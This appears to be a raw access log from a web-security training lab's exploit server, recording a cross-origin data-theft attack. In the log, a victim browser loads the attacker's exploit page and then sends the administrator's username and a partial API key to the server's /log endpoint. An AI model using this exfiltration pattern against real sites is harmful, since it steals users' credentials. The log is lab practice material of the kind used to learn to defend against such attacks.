 2023-10-15 08:40:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
2023-10-15 08:42:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
2023-10-15 08:42:50 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
2023-10-15 08:43:07 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
2023-10-15 08:43:09 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22FZWkmPdKmoWTYkKH7AmlPo
2023-10-15 08:43:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
2023-10-15 08:44:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:44:30 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/1
10.0.3.66 2023-10-15 08:44:30 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/5
10.0.3.66 2023-10-15 08:44:31 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22HmMXOwAjdJmjSBC
10.0.3.66 2023-10-15 08:44:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/